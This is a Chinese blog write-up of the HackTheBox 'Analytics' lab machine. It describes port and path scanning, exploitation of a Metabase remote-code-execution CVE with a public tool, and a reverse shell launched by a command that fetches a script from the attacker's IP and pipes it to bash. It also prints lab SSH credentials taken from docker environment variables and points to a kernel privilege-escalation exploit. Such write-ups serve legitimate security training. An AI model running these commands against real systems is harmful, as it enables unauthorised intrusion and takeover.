HackTheBox—Analytics靶机

打靶训练第六台

这台靶机的难度应该是目前最简单的一台了,利用的都是比较新的CVE漏洞。

简介

一台新的Linux机器,在HTB官方难度为easy模式。

信息收集

启动靶机 确定靶机IP 然后测试本地与靶机的连接性。

测试连接成功。

使用nmap对 靶机进行开放端口扫描

nmap -sV 10.10.11.233

开放端口为 22 和 80端口。

访问靶机 80端口。

感觉是一个静态的前端页面,也没有得到建站CMS类型。

除了有一个登录口 进入登录口的界面。

使用路径扫描 看是否可以得到敏感信息。

dirsearch -u http://analytical.htb/

没有得到什么有效的路径信息。

尝试进行下host碰撞 将登录口跳转的data 子域名配合靶机的IP加入host文件中。

成功访问

反弹shell

是Metabase 感觉是一个组件。直接谷歌查找一下有没有相关漏洞

有新鲜的漏洞信息。

国外有位师傅写了利用工具

https://github.com/robotmikhro/CVE-2023-38646

访问链接将工具下载下来。

首先在目录下一个反弹shell,然后启动服务。

然后使用下载下来的工具

python3 single.py -u http://data.analytical.htb -c 'curl 10.10.14.30/1.sh |bash'

注意1.sh 和 | 之间要加空格 我开始打的时候 忘了加空格 结果半天没有反弹shell。

然后启动监听服务。



成功反弹shell。

发现有docker 的env文件 那么现在多半是在一个docker的容器里面。

输入env查看当前环境

开始还没发现。这个其实就是ssh的账号和密码

META_USER=metalytics

META_PASS=An4lytics_ds20223#

成功连接ssh。

权限提升

这里没有suid 和sudo -l直接尝试内核提权。

uname -a

感觉是一个比较新的版本了。

使用kali里面的漏洞库进行提权 感觉不太现实。于是直接去谷歌查找最新漏洞。

最后成功找到相关方案

https://www.reddit.com/r/selfhosted/comments/15ecpck/ubuntu_local_privilege_escalation_cve20232640/

https://cn-sec.com/archives/2062358.html

成功反弹回来root权限。

总结

这台机器难度比较简单 前期通过nday getshell但是那个时候 我们进去的是docker 容器里面 需要查找env配置文件得到ssh连接的账号密码。真正的拿下机器的普通用户权限。然后通过内核提权的方式进行权限提升。